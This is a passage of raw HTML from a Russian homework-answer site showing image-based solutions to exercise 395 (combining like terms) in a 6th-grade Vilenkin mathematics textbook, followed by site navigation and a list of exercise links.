<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-131214 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-131214" class="article-post post-131214 post type-post status-publish format-standard  category-matematika-6-klass-uchebnik-vilenkin"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 6 класс Рубрика archives." href="https://gdz.red/6-klass" class="taxonomy category" ><span property="name">6 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика Рубрика archives." href="https://gdz.red/6-klass/6-matematika" class="taxonomy category" ><span property="name">Математика&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 6 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд Рубрика archives." href="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin" class="taxonomy category" ><span property="name">Математика 6 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Номер 395 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.</span>&#127891;<meta property="url" content="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Номер 395 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><h2>Решение №1</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/6-matematika-uchebnik-2-vilenkin-nov-resh/395(1284)/1.jpg" ><noscript><img decoding="async" src="/img/6-matematika-uchebnik-2-vilenkin-nov-resh/395(1284)/1.jpg"/ ></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/6-matematika-uchebnik-2-vilenkin-nov-resh/395(1284)/2.jpg" ><noscript><img decoding="async" src="/img/6-matematika-uchebnik-2-vilenkin-nov-resh/395(1284)/2.jpg"/ ></noscript></p><h2>Решение №2</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/6-matematika-uchebnik-2-vilenkin/395 (1284).jpg" ><noscript><img decoding="async" src="/img/6-matematika-uchebnik-2-vilenkin/395 (1284).jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="zadanie"> На этой странице рассмотрим все ответы на Номер 395 из учебника по математике 6 класс Виленкин<br /> Выполните приведение подобных слагаемых:</div></div><div class="razdel"><strong>ЧАСТЬ 1</strong><br /> <strong>Выберите номер упражнения</strong></div><div class="button_num"><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-1.html">1</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-2.html">2</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-3.html">3</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-4.html">4</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-5.html">5</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-6.html">6</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-7.html">7</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-8.html">8</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-9.html">9</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-10.html">10</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-11.html">11</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-12.html">12</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-13.html">13</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-14.html">14</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-15.html">15</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-16.html">16</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-17.html">17</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-18.html">18</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-19.html">19</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-20.html">20</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-21.html">21</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-22.html">22</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-23.html">23</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-24.html">24</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-25.html">25</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-26.html">26</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-27.html">27</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-28.html">28</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-29.html">29</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-30.html">30</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-31.html">31</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-32.html">32</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-33.html">33</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-34.html">34</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-35.html">35</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-36.html">36</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-37.html">37</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-38.html">38</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-39.html">39</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-40.html">40</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-41.html">41</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-42.html">42</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-43.html">43</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-44.html">44</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-45.html">45</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-46.html">46</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-47.html">47</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-48.html">48</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-49.html">49</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-50.html">50</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-51.html">51</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-52.html">52</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-53.html">53</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-54.html">54</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-55.html">55</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-56.html">56</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-57.html">57</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-58.html">58</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-59.html">59</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-60.html">60</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-61.html">61</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-62.html">62</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-63.html">63</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-64.html">64</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-65.html">65</a><a 